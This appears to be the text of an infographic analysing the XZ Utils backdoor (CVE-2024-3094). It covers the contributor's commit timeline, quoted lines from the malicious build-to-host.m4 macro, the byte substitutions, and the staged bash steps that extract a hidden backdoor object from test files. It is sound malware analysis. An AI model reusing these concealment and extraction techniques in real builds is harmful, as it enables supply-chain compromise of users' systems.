 XZ Outbreak (CVE-2024-3094)
XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: “Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious “build-to-host.m4” file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Reads Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
Decode Data
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
“file_name:offset:signature”
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA